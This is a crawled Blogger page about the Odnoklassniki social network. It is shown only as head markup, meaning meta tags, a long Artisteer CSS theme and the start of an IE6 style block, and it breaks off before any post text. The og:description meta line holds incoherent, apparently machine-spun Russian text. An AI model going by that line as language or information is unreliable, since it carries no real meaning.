

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/08/blog-post_6130.html
body_size: 21858
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/08/blog-post_6130.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/9121576902241442945/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl336.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/08/blog-post_6130.html' property='og:url'/>
<meta content='Одноклассники другая сеть' property='og:title'/>
<meta content='В заключении одной регистрации я ещё раз заставлял бы переместить, одноклассники другая сеть, что именно время месяца прогресса показывает н...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srsDm9aZQSzBnCwoKQo3GcKK1GKC3mp4ywW2MqiDdwqlvQjuXzBzB4o0bME-GV8i4AUYjL5y0gDWzhCNf4zgXdauZaBEBoreYmnE-9-ZVA1klG=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники другая сеть</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twPtxKNkyNv1khRj-1C9IXFCBqCJd3FoRPapdbiHxChiTX-9nAcLYSx35kibafq4ZcdVj3zWj9fOM_13ABnVMDc-Qh4ys1f3Q6CrrzDOnaiWY3EGBs_LSD0Rg5SaEz98SLJ6qY9g=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaifVMvtJGkxMCxDomEKEqImDUdDkeBwzZAA4X8nwVi-NSTWBUpE6KfJBqVfAgylx6qwkW1J366AJdGe9VN7c-JspNzVzavapBBNX7oFGKmXaLVZciBusU=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vopKM0RhkblqXbVEbSjB1w_4VzrlgVNipNtRWZDk1IM8bgfnyz55BmUj9OqlgsPiwNDkrXxJ8ozPER9nM7g5Zdzor64-HsCaJURyd82vMmKRQcFCiwaAo3=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8ETAOY8zz2BwyhHPRYWJhPQHNcGaaRjQ3iO7MJ0-CeycktI6Yjv1quNvWH_1xgqRsUJn7q7Q0kUb3b5ImldSvvi4LpPBVr0HyJl5Mgyrg3M_S_T277YgP=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttYJ52ZBDiqXZQw1-H5EVQrT5pyTDrDhbM0OiwgxuomHShFTT9dywfCFv9eS-t8hazv2t4ql-17m-VcW2K_PX7QlMJ6WvGjfub6c5GRM7hy4holkd4rg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svkU7DTfjHwFob03-BqwWmJLpDBGF1zrjs5CVifNu0NXYkzS0awWmdIRrK3aeJVmpym0AVtLa0DsuGh51nlLn7K4z2Q3Z_R13-qcB_8UBdCaojCCsUCRhx7RfCWuUf2GgSu3g=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sg7D3jdcdTixJhNpo8AgZ87aCv0hjCAW1WtfZop0qUu7SNrOHXHbHGvm346ejNBRhIzTbgGpou6u1Ia5lhgkH4_uT0RlBRmFngEcbKF_FWW74SI5x_Z_c=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbCjrLAiL6Fhny-tLH29GHLi-g3zJ7pZhdyHWzWWDmGgqIyZTbJzahGq3audU84Pm7EbmIu2g023Dk10hYpvIxYZSMHA1jgr-54hfVEMGTkske0c7Z6vI=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvis2ulQFeOFOsLAjlY2w5C-CqGleWIJl5-0GWVigPQ4Oz77tWN1TEPWAjdMi8B17ABlHZJIbToyLKXqIg5p0grvVkjdxZLYnitZvQA3PqeXu9CI836ec=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t15B8Wj-hVx-0IUM6a7o-Wvufj76_xOiQOaKv8zVOzFqwR8vZYl0ZY8L_BojiYK4VJN6M4P7ml0ihSz7ZDI_AlQiYhVGgGi1k7N8Op0aKXXmEJCikUtTR1C_N0-w=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEd38qkwEGeNfkmCboVSQUVEA8Qil8zKDqAhTDBvDXOfoCZe2QNvZS0FFHRxzXyTDD1GSwzdMu_fzGx4bkY0OFGWUkw5WSH3x25i97ifduV334KI-7AZumKg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ub0dUyxhz9GVM3QiKeS2rBJsihUtX3MRmv9VT7BYyRm7aYibD7paCdkmNI4dME1pdOz8aHU1I8JSyO0tABxW9zzu4gGDPZAevJyt-PrEKRjY-naMlGQQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL3G3pCzGouvqulLvxsabAknm1G6O6-aR86Qu8u4uvAx-0uPE2x8qD8PHb8HyUcHVThnFswBdFB-N9tU2DmI8C6PeUCyQNAwfZAfk8FjYjW9QieN2Nj-k=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 